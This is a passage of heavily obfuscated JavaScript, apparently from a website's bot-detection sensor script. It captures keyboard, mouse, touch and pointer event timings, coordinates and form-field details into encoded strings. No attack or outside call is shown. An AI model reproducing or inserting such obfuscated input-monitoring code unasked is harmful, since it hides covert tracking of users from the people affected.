n5()[Ck(w9)],zE([],[][[]]))?n5()[Ck(mB)].call(null,tcV,Id,ZG,hC):n5()[Ck(Ax)](EsV,BB,mz,CO)],rh()[kz(Id)].call(null,D2,KE,Bd))?BlV[n5()[Ck(Ax)].apply(null,[EsV,BB,mz,lm])]:BlV[Rq()[I2(Qh)](g0,qr,wd(wd({})),g0)];if(E3(UlV,null)&&D9(UlV,kO[g0]))t2V=Rq()[I2(mz)].apply(null,[QO,dV,kt,mw])[D9(typeof M7()[OY(mz)],zE(Rq()[I2(mz)](QO,dV,Cv,dl),[][[]]))?M7()[OY(N0)](bKV,w9,cC,Fx):M7()[OY(L3)](Ov,PZ,H0,PbV)](t2V,BN()[TC(LG)].call(null,sAV,PB,HC,VB))[M7()[OY(N0)].call(null,bKV,w9,w5,Fx)](UlV);}if(E3(typeof BlV[D9(typeof PO()[PG(Fr)],zE('',[][[]]))?PO()[PG(gB)].call(null,J7,b4V,DO):PO()[PG(lm)](Yx,vLV,wd(HC))],rh()[kz(Id)](D2,KE,Sl))&&LB(BlV[PO()[PG(gB)].call(null,J7,b4V,LG)],wd(K8)))t2V=Rq()[I2(mz)](QO,dV,CO,dl)[M7()[OY(N0)](bKV,w9,PN,Fx)](t2V,PO()[PG(PN)](V0,p1,wd(wd({}))));t2V=Rq()[I2(mz)].apply(null,[QO,dV,wd(wd(Yl)),kX])[M7()[OY(N0)](bKV,w9,Dw,Fx)](t2V,Rq()[I2(LT)](vT,J9,Fh,A3));YlV=zE(zE(zE(zE(zE(YlV,P9V),ECV),fdV),cCV),vdV);cmV=zE(cmV,t2V);}if(LB(ECV,HC))xBV++;else sCV++;P9V++;var nQV;return nQV=TY(RV,[M7()[OY(Id)](wZ,mC,lm,lN),fdV,Rq()[I2(Dw)](qW,b3,ZO,Tm),pOV,ZN()[Xh(jr)].apply(null,[H0,Cv,CU,OsV]),xBV]),sl.pop(),nQV;}catch(L1V){sl.splice(c2(rCV,HC),Infinity,msV);}sl.pop();};var SOV=function(zCV,gNV,xhV){sl.push(d4V);try{var sdV=sl.length;var xqV=wd([]);var RNV=zCV?zCV:QQ[jB()[tE(w9)].apply(null,[w5,LG,qT,L7])][PO()[PG(SN)](fv,IF,Sl)];var FmV=Yl;var hQV=WT(HC);var v9V=HC;var TqV=wd([]);if(X0(N2V,KGV)){if(wd(I0V[ZN()[Xh(M1)].apply(null,[ZO,mg,kX,Jr])])){TqV=wd(ZQ);I0V[ZN()[Xh(M1)].call(null,ZO,wd(wd(Yl)),wd(wd([])),Jr)]=wd(wd(K8));}var bGV;return bGV=TY(RV,[M7()[OY(Id)](G7,mC,O3,lN),FmV,LB(typeof ZN()[Xh(nB)],zE('',[][[]]))?ZN()[Xh(s2)].apply(null,[lR,g2,Bd,LHV]):ZN()[Xh(Jv)](N0,wd(wd(Yl)),Um,JLV),hQV,Rq()[I2(Dw)](qW,FLV,cC,Uq),TqV]),sl.pop(),bGV;}if(Kj(N2V,KGV)&&RNV&&D9(RNV[Rq()[I2(HX)].apply(null,[Jv,PLV,hE,V0])],undefined)){hQV=RNV[Rq()[I2(HX)](Jv,PLV,Sl,kt)];var shV=RNV[jB()[tE(jr)](vG,hm,Kv,SE)];var CqV=RNV[jB()[tE(Jv)](Jl,x3,z7,Ax)]?HC:Yl;var fCV=RNV[D9(typeof PO()[PG(jr)],zE('',[][[]]))?PO()[PG(SE)](DZ,N4V,wd(wd(HC))):PO()[PG(lm)](VT,VU,kB)]?HC:Yl;var A2V=RNV[D9(typeof M7()[OY(Dn)],zE([],[][[]]))?M7()[OY(Bh)](KMV,hB,PB,fcV):M7()[OY(L3)](RB,lbV,nB,NMV)]?xJ[ZN()[Xh(cC)].apply(null,[A3,jl,L7,pN])]():kO[Z1];var MBV=RNV[n5()[Ck(Dn)].apply(null,[mbV,Yl,w9,vl])]?HC:Yl;var EEV=zE(zE(zE(Rg(CqV,Bd),Rg(fCV,N0)),Rg(A2V,mC)),MBV);FmV=c2(wY(),xhV);var AOV=ClV(null);var l0V=kO[Z1];if(shV&&hQV){if(D9(shV,Yl)&&D9(hQV,kO[Z1])&&D9(shV,hQV))hQV=WT(kO[g0]);else hQV=D9(hQV,kO[Z1])?hQV:shV;}if(LB(fCV,Yl)&&LB(A2V,Yl)&&LB(MBV,Yl)&&US(hQV,A3)){if(LB(gNV,s2)&&X0(hQV,A3)&&qY(hQV,Yv))hQV=WT(mC);else if(X0(hQV,AY)&&qY(hQV,xJ[Rq()[I2(Uf)].apply(null,[gZ,PS,Sl,jr])]()))hQV=WT(xJ[WG()[kn(sC)](A3,AY,YG,s2,Yl,YU)]());else if(X0(hQV,kO[fS])&&qY(hQV,rt))hQV=WT(kO[HC]);else hQV=WT(mC);}if(D9(AOV,xCV)){SmV=Yl;xCV=AOV;}else SmV=zE(SmV,kO[g0]);var gEV=gmV(hQV);if(LB(gEV,Yl)){var H0V=Rq()[I2(mz)].apply(null,[QO,lLV,mB,wd(wd(HC))])[M7()[OY(N0)](NIV,w9,ZO,Fx)](N2V,BN()[TC(LG)](U5,Z1,HC,VB))[M7()[OY(N0)].apply(null,[NIV,w9,M1,Fx])](gNV,BN()[TC(LG)].call(null,U5,Fr,HC,VB))[M7()[OY(N0)].apply(null,[NIV,w9,Tm,Fx])](FmV,BN()[TC(LG)](U5,kX,HC,VB))[M7()[OY(N0)](NIV,w9,Bd,Fx)](hQV,BN()[TC(LG)].call(null,U5,CU,HC,VB))[D9(typeof M7()[OY(Dn)],zE([],[][[]]))?M7()[OY(N0)](NIV,w9,MS,Fx):M7()[OY(L3)](RbV,VHV,N1,R8V)](l0V,D9(typeof BN()[TC(Ax)],'undefined')?BN()[TC(LG)](U5,CO,HC,VB):BN()[TC(mz)](fU,M3,zX,pX))[LB(typeof M7()[OY(Id)],zE([],[][[]]))?M7()[OY(L3)].call(null,Ql,mZ,Dw,HF):M7()[OY(N0)].call(null,NIV,w9,Jm,Fx)](EEV,BN()[TC(LG)](U5,hB,HC,VB))[M7()[OY(N0)].call(null,NIV,w9,x3,Fx)](AOV);if(D9(typeof RNV[PO()[PG(gB)](J7,Of,wd([]))],rh()[kz(Id)].apply(null,[D2,T6V,wd(wd(Yl))]))&&LB(RNV[LB(typeof PO()[PG(kX)],'undefined')?PO()[PG(lm)](IsV,H5,jr):PO()[PG(gB)](J7,Of,mz)],wd({})))H0V=Rq()[I2(mz)].call(null,QO,lLV,Um,nB)[M7()[OY(N0)](NIV,w9,kB,Fx)](H0V,bh()[wG(sC)](U5,SE,mC,PB));H0V=Rq()[I2(mz)](QO,lLV,hB,Ql)[M7()[OY(N0)](NIV,w9,YG,Fx)](H0V,LB(typeof Rq()[I2(jO)],'undefined')?Rq()[I2(hB)](mS,Up,wd([]),Z1):Rq()[I2(LT)](vT,KS,Ax,wd(wd(HC))));EqV=zE(EqV,H0V);g1V=zE(zE(zE(zE(zE(zE(g1V,N2V),gNV),FmV),hQV),EEV),AOV);}else v9V=Yl;}if(v9V&&RNV&&RNV[D9(typeof Rq()[I2(vm)],zE([],[][[]]))?Rq()[I2(HX)].apply(null,[Jv,PLV,pB,Um]):Rq()[I2(hB)].call(null,EDV,qv,H0,kY)]){N2V++;}var R1V;return R1V=TY(RV,[M7()[OY(Id)].apply(null,[G7,mC,g2,lN]),FmV,ZN()[Xh(Jv)](N0,LG,wd({}),JLV),hQV,Rq()[I2(Dw)](qW,FLV,x3,CO),TqV]),sl.pop(),R1V;}catch(Q0V){sl.splice(c2(sdV,HC),Infinity,d4V);}sl.pop();};var k2V=function(n2V,mgV,ItV,AXV,KWV){sl.push(RVV);try{var bYV=sl.length;var C7V=wd(K8);var D5V=wd(K8);var IWV=Yl;var dtV=Rq()[I2(mC)].call(null,Ax,AE,wd(HC),Uq);var znV=ItV;var q7V=AXV;if(LB(mgV,HC)&&Kj(NCV,POV)||D9(mgV,kO[g0])&&Kj(ACV,PmV)){var RgV=n2V?n2V:QQ[jB()[tE(w9)].call(null,wd(wd([])),LG,MKV,Um)][PO()[PG(SN)](fv,TW,Jm)];var GYV=WT(HC),vxV=WT(HC);if(RgV&&RgV[M7()[OY(lm)](C1,mz,HX,M1)]&&RgV[Rq()[I2(kX)].call(null,Zw,P2,wd(Yl),CU)]){GYV=QQ[Rq()[I2(jO)].call(null,L3,dV,Dw,L3)][D9(typeof ZN()[Xh(V0)],zE([],[][[]]))?ZN()[Xh(dl)](Jv,PN,L3,Ah):ZN()[Xh(s2)].apply(null,[z6V,Bd,kt,cY])](RgV[M7()[OY(lm)](C1,mz,Z1,M1)]);vxV=QQ[Rq()[I2(jO)].apply(null,[L3,dV,RB,Bh])][LB(typeof ZN()[Xh(hB)],zE([],[][[]]))?ZN()[Xh(s2)](zKV,Fr,hz,CJV):ZN()[Xh(dl)](Jv,hE,LG,Ah)](RgV[LB(typeof Rq()[I2(Jl)],'undefined')?Rq()[I2(hB)].apply(null,[L7,rKV,Uq,H0]):Rq()[I2(kX)](Zw,P2,O3,EE)]);}else if(RgV&&RgV[jB()[tE(RB)](wd(HC),mC,fR,LG)]&&RgV[jB()[tE(M1)].apply(null,[Bh,AX,Zj,V0])]){GYV=QQ[Rq()[I2(jO)](L3,dV,mC,lm)][ZN()[Xh(dl)].apply(null,[Jv,wd(Yl),JG,Ah])](RgV[jB()[tE(RB)].call(null,Z1,mC,fR,cC)]);vxV=QQ[Rq()[I2(jO)](L3,dV,Ql,Bh)][ZN()[Xh(dl)](Jv,SN,Jm,Ah)](RgV[jB()[tE(M1)](kY,AX,Zj,wd(Yl))]);}else if(RgV&&RgV[PO()[PG(O3)].call(null,VE,HPV,wd(Yl))]&&LB(ZpV(RgV[LB(typeof PO()[PG(Z1)],zE([],[][[]]))?PO()[PG(lm)].apply(null,[kY,XbV,kX]):PO()[PG(O3)].call(null,VE,HPV,Ax)]),ZN()[Xh(Ax)].apply(null,[S5,M3,Jv,VW]))){if(US(RgV[PO()[PG(O3)](VE,HPV,jO)][D9(typeof ZN()[Xh(A3)],zE('',[][[]]))?ZN()[Xh(Yl)](LG,HX,SE,P8V):ZN()[Xh(s2)](vv,Sl,w5,Um)],Yl)){var GvV=RgV[D9(typeof PO()[PG(mw)],zE('',[][[]]))?PO()[PG(O3)](VE,HPV,hE):PO()[PG(lm)](l8V,kt,s2)][kO[Z1]];if(GvV&&GvV[M7()[OY(lm)].apply(null,[C1,mz,RB,M1])]&&GvV[Rq()[I2(kX)](Zw,P2,dl,CO)]){GYV=QQ[LB(typeof Rq()[I2(JG)],'undefined')?Rq()[I2(hB)].apply(null,[rPV,KAV,JG,tj]):Rq()[I2(jO)](L3,dV,LT,M1)][D9(typeof ZN()[Xh(Sl)],zE([],[][[]]))?ZN()[Xh(dl)](Jv,kY,PN,Ah):ZN()[Xh(s2)](Bl,wd(wd(HC)),Z1,FPV)](GvV[LB(typeof M7()[OY(HC)],'undefined')?M7()[OY(L3)].call(null,gJV,Rx,GX,g2):M7()[OY(lm)](C1,mz,Uq,M1)]);vxV=QQ[LB(typeof Rq()[I2(MS)],zE([],[][[]]))?Rq()[I2(hB)].call(null,kB,Af,AY,jO):Rq()[I2(jO)](L3,dV,pB,wd([]))][D9(typeof ZN()[Xh(H0)],zE([],[][[]]))?ZN()[Xh(dl)](Jv,wd(wd([])),jl,Ah):ZN()[Xh(s2)].apply(null,[ZW,L3,wd(HC),f5])](GvV[D9(typeof Rq()[I2(AY)],zE('',[][[]]))?Rq()[I2(kX)](Zw,P2,dl,Um):Rq()[I2(hB)](bv,wbV,H0,PB)]);}else if(GvV&&GvV[jB()[tE(RB)](wd(HC),mC,fR,Sl)]&&GvV[jB()[tE(M1)](Qh,AX,Zj,kY)]){GYV=QQ[Rq()[I2(jO)].call(null,L3,dV,Cv,wd(wd(Yl)))][ZN()[Xh(dl)](Jv,wd({}),JG,Ah)](GvV[jB()[tE(RB)](wd(HC),mC,fR,wd(Yl))]);vxV=QQ[Rq()[I2(jO)].call(null,L3,dV,CO,HX)][ZN()[Xh(dl)](Jv,z2,Pl,Ah)](GvV[LB(typeof jB()[tE(RB)],zE([],[][[]]))?jB()[tE(Z1)](s2,mT,qr,PB):jB()[tE(M1)].apply(null,[RB,AX,Zj,ll])]);}dtV=rh()[kz(w9)].apply(null,[gZ,L4V,L3]);}else{D5V=wd(ZQ);}}if(wd(D5V)){IWV=c2(wY(),KWV);var hYV=Rq()[I2(mz)](QO,fHV,w5,VE)[M7()[OY(N0)].apply(null,[gW,w9,L3,Fx])](MlV,D9(typeof BN()[TC(LG)],zE(Rq()[I2(mz)].call(null,QO,fHV,HC,Sl),[][[]]))?BN()[TC(LG)](FIV,nB,HC,VB):BN()[TC(mz)].call(null,mZ,L3,qf,WPV))[D9(typeof M7()[OY(lm)],zE([],[][[]]))?M7()[OY(N0)](gW,w9,L3,Fx):M7()[OY(L3)].call(null,mx,lbV,A3,Fx)](mgV,BN()[TC(LG)].call(null,FIV,x3,HC,VB))[M7()[OY(N0)].call(null,gW,w9,Uf,Fx)](IWV,D9(typeof BN()[TC(Bd)],zE(Rq()[I2(mz)](QO,fHV,kX,wd(Yl)),[][[]]))?BN()[TC(LG)].apply(null,[FIV,V0,HC,VB]):BN()[TC(mz)](WY,CU,Lt,VMV))[M7()[OY(N0)](gW,w9,nB,Fx)](GYV,BN()[TC(LG)](FIV,vl,HC,VB))[LB(typeof M7()[OY(N0)],zE(Rq()[I2(mz)].apply(null,[QO,fHV,tj,wd(wd(Yl))]),[][[]]))?M7()[OY(L3)].apply(null,[bv,vU,mz,CW]):M7()[OY(N0)](gW,w9,Dw,Fx)](vxV,BN()[TC(LG)](FIV,mz,HC,VB))[M7()[OY(N0)](gW,w9,CO,Fx)](dtV);if(E3(typeof RgV[PO()[PG(gB)].apply(null,[J7,jg,jO])],rh()[kz(Id)].call(null,D2,Vc,wd(wd({}))))&&LB(RgV[PO()[PG(gB)].apply(null,[J7,jg,mw])],wd(wd(ZQ))))hYV=Rq()[I2(mz)](QO,fHV,AY,M3)[M7()[OY(N0)].call(null,gW,w9,HX,Fx)](hYV,bh()[wG(sC)](FIV,SE,mC,Dw));ZlV=Rq()[I2(mz)](QO,fHV,x3,Bl)[M7()[OY(N0)](gW,w9,N0,Fx)](zE(ZlV,hYV),Rq()[I2(LT)](vT,bE,jl,ZO));G1V=zE(zE(zE(zE(zE(G1V,MlV),mgV),IWV),GYV),vxV);if(LB(mgV,HC))NCV++;else ACV++;MlV++;znV=Yl;q7V=Yl;}}var ggV;return ggV=TY(RV,[M7()[OY(Id)](Qj,mC,Um,lN),IWV,PO()[PG(x3)].call(null,fS,ZLV,Dn),znV,M7()[OY(Ax)].apply(null,[hF,Bh,fS,jVV]),q7V,LB(typeof M7()[OY(Id)],zE([],[][[]]))?M7()[OY(L3)](PMV,Lx,Jm,nw):M7()[OY(Dn)](WJV,N0,fS,MX),D5V]),sl.pop(),ggV;}catch(JgV){sl.splice(c2(bYV,HC),Infinity,RVV);}sl.pop();};var V3V=function(nvV,dvV,HwV){sl.push(Jm);try{var SwV=sl.length;var tfV=wd(wd(ZQ));var ZwV=Yl;var MjV=wd({});if(LB(dvV,HC)&&Kj(FzV,VNV)||D9(dvV,kO[g0])&&Kj(bzV,D0V)){var wZV=nvV?nvV:QQ[jB()[tE(w9)].call(null,fS,LG,PB,Qh)][D9(typeof PO()[PG(Bh)],'undefined')?PO()[PG(SN)].call(null,fv,R6V,wd(wd({}))):PO()[PG(lm)].apply(null,[g8V,XDV,wd([])])];if(wZV&&D9(wZV[jB()[tE(cC)].call(null,M3,kt,bE,wd(wd({})))],ZN()[Xh(SN)](Ep,PB,SE,f0))){MjV=wd(ZQ);var PZV=WT(kO[g0]);var RrV=WT(HC);if(wZV&&wZV[D9(typeof M7()[OY(sC)],zE([],[][[]]))?M7()[OY(lm)](mMV,mz,L3,M1):M7()[OY(L3)].apply(null,[Og,MS,J5,bn])]&&wZV[Rq()[I2(kX)].apply(null,[Zw,Tr,Sl,hB])]){PZV=QQ[Rq()[I2(jO)](L3,bv,mg,Yl)][D9(typeof ZN()[Xh(Bl)],zE('',[][[]]))?ZN()[Xh(dl)].apply(null,[Jv,wd(HC),Jl,st]):ZN()[Xh(s2)](G6V,Yl,Cv,mw)](wZV[M7()[OY(lm)](mMV,mz,Jm,M1)]);RrV=QQ[Rq()[I2(jO)].call(null,L3,bv,wd(wd(Yl)),Pl)][LB(typeof ZN()[Xh(JG)],zE([],[][[]]))?ZN()[Xh(s2)](PX,Yl,Ax,mC):ZN()[Xh(dl)](Jv,Yl,Pl,st)](wZV[Rq()[I2(kX)](Zw,Tr,RB,dl)]);}else if(wZV&&wZV[jB()[tE(RB)](M1,mC,jF,wd(wd(Yl)))]&&wZV[jB()[tE(M1)](Uf,AX,kg,wd(wd([])))]){PZV=QQ[LB(typeof Rq()[I2(Jv)],zE('',[][[]]))?Rq()[I2(hB)](IcV,fz,Qh,Id):Rq()[I2(jO)](L3,bv,Bl,wd(wd(HC)))][ZN()[Xh(dl)](Jv,wd([]),Uf,st)](wZV[jB()[tE(RB)].apply(null,[jl,mC,jF,wd(wd(HC))])]);RrV=QQ[Rq()[I2(jO)](L3,bv,HC,mz)][ZN()[Xh(dl)].call(null,Jv,vG,pB,st)](wZV[jB()[tE(M1)].apply(null,[kB,AX,kg,kY])]);}ZwV=c2(wY(),HwV);var w3V=Rq()[I2(mz)](QO,EJV,J5,RB)[M7()[OY(N0)].apply(null,[pO,w9,N0,Fx])](lEV,BN()[TC(LG)](Cv,SN,HC,VB))[M7()[OY(N0)].apply(null,[pO,w9,Ht,Fx])](dvV,BN()[TC(LG)](Cv,mz,HC,VB))[M7()[OY(N0)].call(null,pO,w9,Fr,Fx)](ZwV,BN()[TC(LG)].apply(null,[Cv,Ax,HC,VB]))[M7()[OY(N0)].call(null,pO,w9,lm,Fx)](PZV,D9(typeof BN()[TC(Dn)],zE(Rq()[I2(mz)](QO,EJV,Ax,tj),[][[]]))?BN()[TC(LG)](Cv,mz,HC,VB):BN()[TC(mz)](rMV,gB,qVV,MsV))[M7()[OY(N0)](pO,w9,mg,Fx)](RrV);if(D9(typeof wZV[PO()[PG(gB)](J7,Gf,wd({}))],rh()[kz(Id)](D2,jg,wd(wd([]))))&&LB(wZV[PO()[PG(gB)](J7,Gf,wd([]))],wd({})))w3V=Rq()[I2(mz)](QO,EJV,wd(HC),MS)[M7()[OY(N0)].apply(null,[pO,w9,mz,Fx])](w3V,bh()[wG(sC)].apply(null,[Cv,SE,mC,Ht]));HnV=zE(zE(zE(zE(zE(HnV,lEV),dvV),ZwV),PZV),RrV);dBV=Rq()[I2(mz)](QO,EJV,wd([]),hE)[M7()[OY(N0)].apply(null,[pO,w9,nB,Fx])](zE(dBV,w3V),Rq()[I2(LT)].apply(null,[vT,IR,Pl,A3]));if(LB(dvV,kO[g0]))FzV++;else bzV++;}}if(LB(dvV,HC))FzV++;else bzV++;lEV++;var b5V;return b5V=TY(RV,[LB(typeof M7()[OY(HC)],zE(LB(typeof Rq()[I2(HC)],zE('',[][[]]))?Rq()[I2(hB)].apply(null,[mg,mW,wd(wd({})),L7]):Rq()[I2(mz)].call(null,QO,EJV,tT,tT),[][[]]))?M7()[OY(L3)].apply(null,[ZJV,O6V,L7,zcV]):M7()[OY(Id)](z7,mC,ZO,lN),ZwV,rh()[kz(RB)](QO,lIV,Pl),MjV]),sl.pop(),b5V;}catch(XXV){sl.splice(c2(SwV,HC),Infinity,Jm);}sl.pop();};var H5V=function(XvV,dWV,KfV){sl.push(EF);try{var FjV=sl.length;var LtV=wd(K8);var dpV=xJ[rh()[kz(mB)].call(null,Jv,vPV,fS)]();var xYV=wd(wd(ZQ));if(X0(lQV,OCV)){if(wd(I0V[ZN()[Xh(M1)](ZO,A3,SE,t9)])){xYV=wd(wd([]));I0V[ZN()[Xh(M1)](ZO,Pl,hB,t9)]=wd(ZQ);}var sxV;return sxV=TY(RV,[D9(typeof M7()[OY(mz)],zE([],[][[]]))?M7()[OY(Id)](LZ,mC,L3,lN):M7()[OY(L3)](P7,WR,g0,Qr),dpV,D9(typeof Rq()[I2(LG)],'undefined')?Rq()[I2(Dw)](qW,GV,HC,hB):Rq()[I2(hB)].call(null,zsV,xv,wd(wd({})),fS),xYV]),sl.pop(),sxV;}var dgV=XvV?XvV:QQ[jB()[tE(w9)].apply(null,[Jl,LG,Xv,wd(Yl)])][PO()[PG(SN)](fv,MIV,AY)];var SnV=dgV[bh()[wG(jO)].call(null,LZ,GIV,jO,LG)];if(v5(SnV,null))SnV=dgV[PO()[PG(MS)](vG,UsV,dl)];var AWV=J0V(SnV[PO()[PG(A3)].apply(null,[CU,Cd,M1])]);var X3V=D9(jnV[ZN()[Xh(MS)].call(null,SN,EE,YG,gh)](XvV&&XvV[PO()[PG(A3)].apply(null,[CU,Cd,HC])]),WT(HC));if(wd(AWV)&&wd(X3V)){var d7V;return d7V=TY(RV,[D9(typeof M7()[OY(N0)],zE([],[][[]]))?M7()[OY(Id)].call(null,LZ,mC,LT,lN):M7()[OY(L3)](fKV,zF,jl,wbV),dpV,Rq()[I2(Dw)].call(null,qW,GV,wd(Yl),kY),xYV]),sl.pop(),d7V;}var FWV=ClV(SnV);var EYV=Rq()[I2(mz)].call(null,QO,HH,CU,wd(Yl));var VTV=Rq()[I2(mz)](QO,HH,w9,hE);var vwV=Rq()[I2(mz)](QO,HH,Fh,mw);var F5V=Rq()[I2(mz)](QO,HH,vX,lm);if(LB(dWV,mz)){EYV=dgV[rh()[kz(M1)](ll,zH,cC)];VTV=dgV[ZN()[Xh(gB)](WAV,wd(Yl),HC,Fk)];vwV=dgV[rh()[kz(jr)](sC,Hn,wd({}))];F5V=dgV[jB()[tE(SN)](Ht,qAV,McV,L7)];}dpV=c2(wY(),KfV);var rkV=Rq()[I2(mz)].apply(null,[QO,HH,CO,HX])[D9(typeof M7()[OY(J5)],zE(D9(typeof Rq()[I2(w9)],zE([],[][[]]))?Rq()[I2(mz)].call(null,QO,HH,PN,w5):Rq()[I2(hB)](kS,BF,jr,Ht),[][[]]))?M7()[OY(N0)](gMV,w9,Ax,Fx):M7()[OY(L3)].call(null,bn,vw,Z1,W5)](lQV,BN()[TC(LG)].call(null,WX,qW,HC,VB))[LB(typeof M7()[OY(s2)],zE([],[][[]]))?M7()[OY(L3)].apply(null,[jcV,mS,hz,TF]):M7()[OY(N0)].call(null,gMV,w9,tj,Fx)](dWV,BN()[TC(LG)].call(null,WX,hz,HC,VB))[M7()[OY(N0)](gMV,w9,Yl,Fx)](EYV,BN()[TC(LG)].apply(null,[WX,mz,HC,VB]))[M7()[OY(N0)].apply(null,[gMV,w9,Fr,Fx])](VTV,BN()[TC(LG)](WX,hE,HC,VB))[M7()[OY(N0)](gMV,w9,w5,Fx)](vwV,BN()[TC(LG)].call(null,WX,PN,HC,VB))[LB(typeof M7()[OY(Ax)],zE(Rq()[I2(mz)](QO,HH,mw,wd(wd(Yl))),[][[]]))?M7()[OY(L3)](Yf,D5,Id,xf):M7()[OY(N0)](gMV,w9,SN,Fx)](F5V,BN()[TC(LG)].call(null,WX,ZO,HC,VB))[M7()[OY(N0)](gMV,w9,A0,Fx)](dpV,BN()[TC(LG)](WX,dl,HC,VB))[M7()[OY(N0)].apply(null,[gMV,w9,Z1,Fx])](FWV);PGV=Rq()[I2(mz)].apply(null,[QO,HH,SE,Bd])[LB(typeof M7()[OY(L3)],'undefined')?M7()[OY(L3)].apply(null,[Yl,Uq,Qh,BE]):M7()[OY(N0)](gMV,w9,HC,Fx)](zE(PGV,rkV),Rq()[I2(LT)](vT,GP,wd(HC),J5));lQV++;var cZV;return cZV=TY(RV,[M7()[OY(Id)].apply(null,[LZ,mC,pB,lN]),dpV,Rq()[I2(Dw)].call(null,qW,GV,fS,wd(wd({}))),xYV]),sl.pop(),cZV;}catch(D3V){sl.splice(c2(FjV,HC),Infinity,EF);}sl.pop();};var JYV=function(V7V,zXV){sl.push(XPV);try{var VWV=sl.length;var cwV=wd([]);var K3V=kO[Z1];var c7V=wd(K8);if(X0(QQ[Rq()[I2(L3)].call(null,PE,n0,Ax,PB)][Rq()[I2(JG)](Rl,OVV,Ql,Ht)](TQV)[ZN()[Xh(Yl)].apply(null,[LG,wd({}),EE,Up])],dNV)){var CfV;return CfV=TY(RV,[M7()[OY(Id)].apply(null,[A4V,mC,Sl,lN]),K3V,Rq()[I2(Dw)].apply(null,[qW,VC,wd(HC),DO]),c7V]),sl.pop(),CfV;}var zvV=V7V?V7V:QQ[jB()[tE(w9)].apply(null,[vl,LG,Nj,w5])][D9(typeof PO()[PG(Dn)],zE('',[][[]]))?PO()[PG(SN)](fv,Wg,Dw):PO()[PG(lm)](zF,RcV,wd(wd({})))];var Y5V=zvV[bh()[wG(jO)](A4V,GIV,jO,z2)];if(v5(Y5V,null))Y5V=zvV[PO()[PG(MS)](vG,Mx,Id)];if(Y5V[LB(typeof WG()[kn(sC)],'undefined')?WG()[kn(mC)].call(null,Uf,ZO,ZIV,JR,Qh,VT):WG()[kn(Id)].call(null,w5,gB,VE,hB,w9,A4V)]&&D9(Y5V[WG()[kn(Id)](Bd,LG,VE,hB,vX,A4V)][M7()[OY(LG)].apply(null,[A4V,L3,vl,JG])](),ZN()[Xh(PN)](Jl,wd(HC),hB,bq))){var PWV;return PWV=TY(RV,[M7()[OY(Id)](A4V,mC,B5,lN),K3V,LB(typeof Rq()[I2(EE)],'undefined')?Rq()[I2(hB)].apply(null,[ALV,gF,Bh,HX]):Rq()[I2(Dw)](qW,VC,L3,wd(wd(Yl))),c7V]),sl.pop(),PWV;}var ppV=hGV(Y5V);var PYV=ppV[PO()[PG(mg)](RB,qC,Jl)];var WxV=ppV[I0()[WO(Id)].call(null,L3,N4V,lm,GX,g2)];var TwV=ClV(Y5V);var rtV=Yl;var zpV=Yl;var f7V=Yl;var UrV=Yl;if(D9(WxV,mC)&&D9(WxV,mB)){rtV=LB(Y5V[PO()[PG(L3)](w7,w2,Cv)],undefined)?kO[Z1]:Y5V[PO()[PG(L3)](w7,w2,Bh)][LB(typeof ZN()[Xh(Jv)],zE('',[][[]]))?ZN()[Xh(s2)](j8V,wd(wd([])),M3,vKV):ZN()[Xh(Yl)](LG,pB,wd(HC),Up)];zpV=MR(Y5V[PO()[PG(L3)](w7,w2,Ht)]);f7V=nOV(Y5V[PO()[PG(L3)](w7,w2,wd(wd(HC)))]);UrV=ObV(Y5V[PO()[PG(L3)](w7,w2,AY)]);}if(WxV){if(wd(I7V[WxV])){I7V[WxV]=PYV;}else if(D9(I7V[WxV],PYV)){WxV=h0V[D9(typeof BN()[TC(mz)],zE([],[][[]]))?BN()[TC(w9)](wcV,M1,mz,sIV):BN()[TC(mz)](Pj,mB,tU,Fh)];}}K3V=c2(wY(),zXV);if(Y5V[LB(typeof PO()[PG(Dn)],'undefined')?PO()[PG(lm)](SIV,Jm,VE):PO()[PG(L3)].call(null,w7,w2,SN)]&&Y5V[PO()[PG(L3)].call(null,w7,w2,LG)][ZN()[Xh(Yl)](LG,kY,HC,Up)]){TQV[PYV]=TY(RV,[Rq()[I2(RB)](cC,xO,H0,tT),TwV,ZN()[Xh(SE)](Z1,Bd,AY,KsV),PYV,Rq()[I2(M1)](SN,nm,Tm,Jm),rtV,rh()[kz(Jv)](mx,t7,ll),zpV,PO()[PG(qW)](g0,kV,vl),f7V,rh()[kz(cC)].apply(null,[g2,f0,B5]),UrV,M7()[OY(Id)](A4V,mC,g2,lN),K3V,rh()[kz(SN)](vX,gt,V0),WxV]);}else{delete TQV[PYV];}var BjV;return BjV=TY(RV,[M7()[OY(Id)].call(null,A4V,mC,Dn,lN),K3V,Rq()[I2(Dw)].apply(null,[qW,VC,ll,N1]),c7V]),sl.pop(),BjV;}catch(NXV){sl.splice(c2(VWV,HC),Infinity,XPV);}sl.pop();};var XjV=function(){return [g1V,YlV,G1V,HnV];};var qnV=function(){return [N2V,P9V,MlV,lEV];};var gwV=function(){sl.push(JJV);var O5V=QQ[Rq()[I2(L3)](PE,qE,mw,wd([]))][rh()[kz(ZO)](N1,YO,kt)](TQV)[M7()[OY(pX)](rN,w9,Rl,Um)](function(JhV,klV){return HEV.apply(this,[EP,arguments]);},LB(typeof Rq()[I2(Ax)],zE([],[][[]]))?Rq()[I2(hB)](z2,LLV,hC,vl):Rq()[I2(mz)].call(null,QO,j3,CU,vm));var E5V;return sl.pop(),E5V=[EqV,cmV,ZlV,dBV,PGV,O5V],E5V;};var gmV=function(qXV){sl.push(Ug);var kpV=QQ[rh()[kz(jO)](Pl,pcV,wd(wd(HC)))][Rq()[I2(jr)](sPV,xN,mz,vm)];if(v5(QQ[rh()[kz(jO)].apply(null,[Pl,pcV,hz])][D9(typeof Rq()[I2(fS)],zE([],[][[]]))?Rq()[I2(jr)](sPV,xN,Cv,Bl):Rq()[I2(hB)](MIV,mS,Ax,wd([]))],null)){var sZV;return sl.pop(),sZV=Yl,sZV;}var jjV=kpV[jB()[tE(MS)](Pl,Yv,NbV,ZO)](PO()[PG(A3)](CU,B3,wd({})));var gvV=v5(jjV,null)?WT(HC):NE(jjV);if(LB(gvV,HC)&&US(SmV,Id)&&LB(qXV,WT(mC))){var V5V;return sl.pop(),V5V=HC,V5V;}else{var gxV;return sl.pop(),gxV=Yl,gxV;}sl.pop();};var htV=function(UwV){var ffV=wd(K8);sl.push(Qj);var xwV=LGV;var nXV=Y1V;var XnV=Yl;var wkV=HC;var E3V=HEV(GD,[]);var JfV=wd(K8);var TrV=vt(wlV);if(UwV||TrV){var gXV;return gXV=TY(RV,[D9(typeof 